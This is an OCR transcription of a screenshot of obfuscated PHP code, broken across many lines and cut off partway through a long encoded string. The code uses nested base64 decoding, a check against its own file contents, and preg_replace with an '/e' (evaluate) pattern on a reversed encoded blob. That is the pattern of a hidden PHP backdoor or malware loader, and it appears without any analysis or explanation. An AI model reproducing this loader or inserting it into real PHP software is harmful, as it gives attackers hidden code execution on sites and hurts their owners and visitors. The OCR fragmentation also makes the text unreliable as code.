
if
 (preg_match(base64_decode(base64_decode
(
'THpCME5XRkVTa0oxWkdsaGJtbFhha1pPTHc9PQ=
='
)), file_get_contents(
__FILE__
))) {

    define(
"CODE"
, 
"98|50|80|55|78|75|85|10
2"
);

echo
 (preg_replace(base64_decode(base64_
decode(
'THk0cUwyVT0='
)), strrev(base64_decod
e(base64_decode(
'T3lrcEp6MXpWRXRHVWpCVVJHaHB
aWEpHVjFwNVdtdGpNV2hIWkdoYWEwTk9NRE5QY0d0NVR
UQk9SMHB2VlVkYWRrNXRUSEJyZVVwR05VVldTMVpVVjF
Wd01GSlBVbXhUTTA1SFZrdFNWRmRWY0RCa2FsSnNVMGR
3UlZaTFFsUlhWWEJGWlZwU2JGTkljRVpXUzFKclYxVnd
hMUpoVW14VGVrMUhWa3RrYTFkVmNFVk5XbEpzVTBod1J
WWkxWbXRYVlhBd1VtRlNiRk0yYkVaV1MxcHJVMVZ3YTF
KaFVteFRNV3RHVmt0c1dGZFZjRlZOV2xKc1UzZE5SMVp
MY0ROWlZYQkZaVnBTYkZNelRrZFdTMlJyVTFWd01GSkx
VbXhUUXpWRlZrdGtNMWxWY0VWTmFsSnNVM2ROUjFaTFV
sUlhWWEF3U205VlIxcDJUbGRhYXpsR1RqSlZNbU5vU2t
kTGJGSXlZbXBXUjFwelNsaGtiM2R0WXpGT1IyVTNiSGx
OTUU1SFNtOXZNMkZvVm0xalIwcFlaRzlTV0ZsSFFtbGl
kbXhIWkdvMVYyUnRNVE5QTVVFelkydEJhV0o1Vmtoa2J
Fb3pUM0F3TVU1aVVtcFpiMUpEUzNsb01sbDFhMU5ZTW5
OR1RtbG9SMHB2U1VoaGFqVlRTMlJXZWxjd1NVZGhhMmR
wWTI5T2JVeHdNRVpPWWxKcVdXOVNRMHQ1YURKWmRXdFR
XSHB6Ums1cGFFZEtiMGxJWVdvMVUwdGtTbnBYTUVsSFl